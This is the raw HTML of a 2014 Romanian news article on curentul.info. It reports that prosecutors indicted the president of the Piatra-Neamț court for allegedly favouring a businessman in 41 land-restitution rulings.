    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-2668" class="post-2668 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41...</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li></ul>
            <header>
                <h1 class="entry-title">Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/mihainic0296/">Mihai Niculescu</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-05-13T15:51:47+00:00" >15:51, 13 mai 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pre%C8%99edinta+Judec%C4%83toriei+Piatra-Neam%C8%9B%2C+tras%C4%83+la+r%C4%83spundere+pentru+favorizarea+unui+afacerist+prin+41+de+sentin%C8%9Be&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pre%C8%99edinta+Judec%C4%83toriei+Piatra-Neam%C8%9B%2C+tras%C4%83+la+r%C4%83spundere+pentru+favorizarea+unui+afacerist+prin+41+de+sentin%C8%9Be%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="300" height="350" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/justitie-300x350.jpg" alt="" title="justitie.jpg"/></div>            </div>


            <p style="margin-bottom: 0cm;">Președinta Judecătoriei Piatra Neamț, Iulia Paisa, a fost trimisă în judecată de procurorii DNA, care o acuză că a dispus hotărâri netemeinice și nelegale în 41 de dosare, în favoarea unui afacerist. Deciziile judecătorești emise de președinta judecătoriei au fost emise în dosare în care era analizată restituirea unor terenuri în suprafață de peste 24 de hectare, din județul Neamț.</p>
<p style="margin-bottom: 0cm;">În afară de magistrat vor mai fi judecați la Curtea de Apel Bacău administratorul societății, Aurel Lazăr și o grefieră a instanței, Mirela Rengheș. Acuzațiile formulate de procurorii anticorupție sunt abuz în serviciu, fals intelectual și primirea de foloase necuvenite.</p>
<p style="margin-bottom: 0cm;">Secția pentru judecători a Consiliului Superior al Magistraturii a decis, marți, suspendarea Iuliei Paisa din funcțiile de judecător la Judecătoria Piatra Neamț și de președinte al acestei instanțe, ca urmare a trimiterii în judecată.</p>
<p style="margin-bottom: 0cm;">Procurorii arată, în rechizitoriul trimis instanței, că în perioada 5 iunie 2006 &#8211; 3 iunie 2009, judecătoarea Iulia Paisa, sprijinită de Aurel Lazăr și grefiera Mirela Rengheș, și-a exercitat cu rea credință atribuțiile de serviciu care decurgeau din funcția de judecător în cadrul Judecătoriei Piatra Neamț, la judecarea a 41 de cauze civile.</p>
<p style="margin-bottom: 0cm;">&#8222;Astfel, la soluționarea acestor cauze, inculpata și-a îndeplinit în mod defectuos sau nu a îndeplinit mai multe acte, încălcând numeroase dispoziții procesuale, cu scopul de a-i deposeda pe pârâți de terenurile situate în județul Neamț (o suprafață însumând 242.890 m.p) pe care le aparțineau și de a procura un avantaj patrimonial inculpatului Lazăr Aurel. În acest sens, inculpata a urmărit pronunțarea sau a pronunțat în mod abuziv hotărâri netemeinice și nelegale, menite să țină loc de acte autentice de vânzare-cumpărare între pârâți și reclamantul Lazăr Aurel, având ca obiect imobilele aparținând pârâților&#8221;, au scris procurorii în actul de sesizare a instanței.</p>
<p style="margin-bottom: 0cm;">Judecătoarea Iulia Paisa mai este acuzată că, în aceeași perioadă, a stabilit cu intenție, în 40 din cele 41 de cauze civile, valori diminuate ale taxelor judiciare de timbru care ar fi trebuit achitate de Aurel Lazăr, în calitate de reclamant. În acest fel a fost provocat un prejudiciu de 12.627,04 lei bugetului local al municipiului Piatra Neamț.</p>
<p style="margin-bottom: 0cm;">Persoanele cu care se judeca afaceristul aveau o pregătire modestă, astfel că acestea nu au sesizat abuzurile la care au fost supuse în justiție, au explicat procurorii DNA în rechizitoriu.</p>
<p style="margin-bottom: 0cm;">&#8222;Această concluzie trebuie analizată și prin raportare la situația personală a pârâților împotriva cărora s-a îndreptat în justiție inculpatul Lazăr Aurel, respectiv persoane în vârstă, puțin școlarizate, de condiție socială modestă și nu în puține cazuri, decedate. În acest fel, faptul că soluția de disjungere dispusă de inculpata Paisa Iulia, coroborată cu situația dificilă a pârâților și cu împrejurarea că de cele mai multe ori sentințele nu au fost comunicate acestora din urmă, a împiedicat exercitarea eficientă a căilor de atac de către cei interesați&#8221;, menționează procurorii în rechizitoriu.</p>
<p style="margin-bottom: 0cm;">Anchetatorii au explicat și în ce constau foloasele necuvenite care ar fi fost primite de magistrat.</p>
<p style="margin-bottom: 0cm;">Astfel, la 3 decembrie 2010, a fost încheiat un contract de vânzare-cumpărare prin care judecătoarea Paisa a cumpărat de la Lazăr și de la soția acestuia două terenuri, situate în comuna Alexandru cel Bun, județul Neamț, în suprafață de 2.040 de metri pătrați și, respectiv, 3.483 de metri pătrați, pentru un preț de 22.000 de euro.</p>
<p> </p>
<p style="margin-bottom: 0cm;">Procurorii au pus sechestru asigurător asupra unui teren în suprafață de 5.400 de metri pătrați, situat în intravilanul comunei Săvinești, județul Neamț și asupra altor șapte terenuri, în suprafață totală de 69.100 de metri pătrați, din extravilanul comuna Dumbrava Roșie, aparținând lui Lazăr, precum și asupra unui teren de 3.483 de metri pătrați teren arabil, din intravilanul localității Viișoara, aparținând judecătoarei Paisa, pentru repararea pagubei produse, până la concurența sumei de 12.627,04 lei.</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pre%C8%99edinta+Judec%C4%83toriei+Piatra-Neam%C8%9B%2C+tras%C4%83+la+r%C4%83spundere+pentru+favorizarea+unui+afacerist+prin+41+de+sentin%C8%9Be&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pre%C8%99edinta+Judec%C4%83toriei+Piatra-Neam%C8%9B%2C+tras%C4%83+la+r%C4%83spundere+pentru+favorizarea+unui+afacerist+prin+41+de+sentin%C8%9Be%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fpresedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/politic/sindicatele-agenti-electorali-ai-psd-in-lupta-pentru-europarlamentare/">Sindicatele, agenți electorali ai PSD în luptă pentru europarlamentare</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/in-lume/timofti-nu-ne-vom-abate-de-la-drumul-spre-ue-in-ciuda-presiunilor/">Timofti: Nu ne vom abate de la drumul spre UE, în ciuda presiunilor</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/mihainic0296/">Mihai Niculescu</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mihai Niculescu"></span><meta itemprop="datePublished" content="2014-05-13T15:51:47+00:00"><meta itemprop="dateModified" content="2017-09-16T04:07:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Președinta Judecătoriei Piatra-Neamț, trasă la răspundere pentru favorizarea unui afacerist prin 41 de sentințe"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/justitie.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_6971b74e71ad1 = new tdBlock();
block_td_uid_6_6971b74e71ad1.id = "td_uid_6_6971b74e71ad1";
block_td_uid_6_6971b74e71ad1.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6971b74e71ad1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6971b74e71ad1_rand","tdc_css_class_style":"td_uid_6_6971b74e71ad1_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2668,"live_filter_cur_post_author":"398","block_template_id":""}';
block_td_uid_6_6971b74e71ad1.td_column_number = "3";
block_td_uid_6_6971b74e71ad1.block_type = "td_block_related_posts";
block_td_uid_6_6971b74e71ad1.post_count = "3";
block_td_uid_6_6971b74e71ad1.found_posts = "53181";
block_td_uid_6_6971b74e71ad1.header_color = "";
block_td_uid_6_6971b74e71ad1.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971b74e71ad1.max_num_pages = "17727";
tdBlocksArray.push(block_td_uid_6_6971b74e71ad1);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6971b74e71ad1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6971b74e71ad1" ><h4 class="td-related-title"><a id="td_uid_7_6971b74ecc971" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6971b74e71ad1" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6971b74ecc975" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6971b74e71ad1" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6971b74e71ad1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6971b74e71ad1" data-td_block_id="td_uid_6_6971b74e71ad1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6971b74e71ad1" data-td_block_id="td_uid_6_6971b74e71ad1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/actualitate/presedinta-judecatoriei-piatra-neamt-trasa-la-raspundere-pentru-favorizarea-unui-afacerist-prin-41-de-sentinte/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='2668' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="658844eb39" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="64"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

